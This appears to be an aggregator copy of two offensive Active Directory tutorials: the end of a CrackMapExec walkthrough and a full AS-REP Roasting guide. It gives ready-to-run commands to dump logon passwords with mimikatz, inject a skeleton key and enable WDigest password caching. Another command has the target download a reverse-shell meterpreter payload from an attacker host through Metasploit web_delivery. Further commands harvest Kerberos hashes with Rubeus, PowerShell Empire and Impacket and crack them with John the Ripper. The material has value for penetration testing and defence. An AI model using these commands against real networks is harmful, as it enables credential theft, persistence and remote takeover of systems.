And so, the command will debug all the privileges as shown in the image above. Now let’s try to run another command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M mimikatz -o COMMAND=‘sekurlsa::logonPasswords’


Hence, running the above command will display all the hashes of the logon password. This way, you can also give further argument such as the argument to inject skeleton key with the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M mimikatz -o COMMAND=‘misc::skeleton’

And as you can see that the above command has been executed successfully.
Module: Wdigest
Another module that CME presents us is wdigest. This module will create a registry key due to which passwords are stored in memory. To use this module, type the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M wdigest -o ACTION=enable

And as you can see in the image above, the registry key is created.
Module: enum_dns
This module harvests all the information about the target DNS and displays it on the console. To use this module, use the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M enum_dns

And as you can see in the image above all the information is dumped on the console.
Module: web_delivery
To this module, first open Metasploit Framework using the command ‘msfconsole’ and then type the following set of commands to initiate web_delivery:
use exploit/multi/script/web_delivery
set target 2
set payload windows/meterpreter/reverse_tcp
set lhost
set srvhost
exploit

It will create a link as it is shown in the image above. Copy that link and remotely execute it in the target machine through CME using the following command:
crackmapexec smb 192.168.1.105 -u ‘Administrator’ -p ‘Ignite@987’ -M web_delivery -o URL=http://192.168.1.112:8080/rlNdPdZQMeYWLF

And once the above command is executed successfully, you will have the meterpreter session as shown in the following image:

Conclusion
Enumeration is an intense task in any Penetration Testing as well as Red Team Assessment. But we saw that with the help of Crackmapexec or CME it seems quite easier and faster. Lateral Movement can take a huge amount of time if not done properly in an environment. But CME provides us this functionality in just a single execution that any script kiddie can manipulate and perform. Overall this proves that CME is an important tool for Enumeration, Remote Command Execution, Lateral Movement and it should be in every pentester’s arsenal.


AS-REP Roasting

$
0
0

In our previous articles, we have discussed “Golden ticket Attack”, “Kerberoast” and “Kerberos Brute Force” multiple method to abuse Kerberos which is a ticking protocol.
Today we are going to discuss one more technique “AS-REP Roasting” which is used for Kerberos attack.

Tools Required
Rubeus.exe
ASREPRoast PowerShell Script
Impacket


AS-REP Roasting

AS-REP roasting is an offensive technique against Kerberos that allows password hashes to be retrieved for users that do not require preauthentication. If the user has "Do not use Kerberos pre-authentication" enabled, then an attacker can recover a Kerberos AS-REP encrypted with the users RC4-HMAC'd password and he can attempt to crack this ticket offline.
Pre-authentication is the initial stage in Kerberos authentication, which is managed by the KDC Authentication server, and is meant to prevent brute-force attacks.

Difference between AS-REP Roasting| Kerberoasting| Golden Ticket

If you're confused between Golden Ticket, Kerberoast and As-REP Roasting Attack, then I can keep these attacks in a very simple way:

·         AS-REP Roasting: An attack to retrieve the user hashes that can be brute forced offline.
·         Kerberoasting: An attack to retrieve the Application Service hashes that can be brute forced offline.
·         Golden Ticket: Access the Application Service through Impersonate user account that does not exist in Domain.

By default, Do not Require Pre-Authentication is disable for the domain user.


Thus, to test AS-REP Roasting attack, we will enable the “Do not require preauthentication” for user Yashika. Once you all prerequisites done which required to perform this attack further use multiple tools to abuse Kerberos against AS-REP Roasting attack.


On local system you can easily enumerate User account with “Do not require preauthentication” with the help of following command.

Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table name


Let’s Begin the war!!!

Attack on Local Machine
Rubeus.exe
As I have already mention in previous article that this tool is awesome because it is easy to use and directly run on local environment of the victim machine.
Download it from here
Rebeus.exe asreproast
As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp.  Save the hashes in text document for cracking password offline.


As you can observe a log is generate for TGT request with Event-ID 4678


Similarly, we have run the following command which will saved the extracted hash in the john crackable format inside a text file.
Rubeus.exe asreproast /format:john /outfile: hashes.txt


Now its time to decrypt the hash and extract the password. As you observe we have used john the ripper for password cracking.


Similarly, this can be done with the help of  Powershell Script “ASREPRoast” . Download the script and Import the module in powershell and run following command to extract user hash with AS_REP message.

Import-Module .\ASREPRoast.ps1
Invoke-ASREPRoast

As soon as you will execute above command it will dump the user hash, if you want to extract the hash in a file then you can follow below command also.

Invoke-ASREPRoast | select -ExpandProperty Hash > hashdump

As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp. Once you retrieved the hash, you can go with password brute force as done above.


Attack on Remote Machine

Metasploit
If you are Metasploit lover and want to perform whole attack remotely then you need to obtain meterpreter session of the victim’s machine for loading powershell then upload the Powershell Script “ASREPRoast” thus run the following command within your meterpreter  session:

upload /root ASREPROAST.ps1
powershell
Import-Module .\ASREPRoast.ps1
Invoke-ASREPRoast

Once you retrieved the hash, you can go with password brute force as done above.


Powershell Empire

If you are Powershell Empire user and want to use Empire for ASREPRoast attack, then first you need to compromise the victim machine and obtain the agent session. Now run following module to identify PreauthNotRequired is selected or not.

usemodule situational_awareness/network/powerview/get_user


Now download the Rubeus.exe in your Kali Linux and upload it in victim’s machine remotely.


shell .\Rubeus.exe asreproast
As soon as you will run the above command it with dump the user account hashes (key) used to encrypt timestamp.  Save the hashes in text document for cracking password offline.


Impacket

GetNPUsers.pyscript will attempt to list and get TGTs for those users that have the property 'Do not require Kerberos preauthentication' set (UF_DONT_REQUIRE_PREAUTH). For those users with such configuration, a John the Ripper output will be generated so you can send it for cracking.
python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users.txt -format john -outputfile hashes
john –wordlist=/usr/share/wordlists/rockyou.txt hashes

Here we have provided username list to identify DONT_REQUIRE_PREAUTH and obtain hashes. Further use john the ripper for password brute force.

Viewing all 1824 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>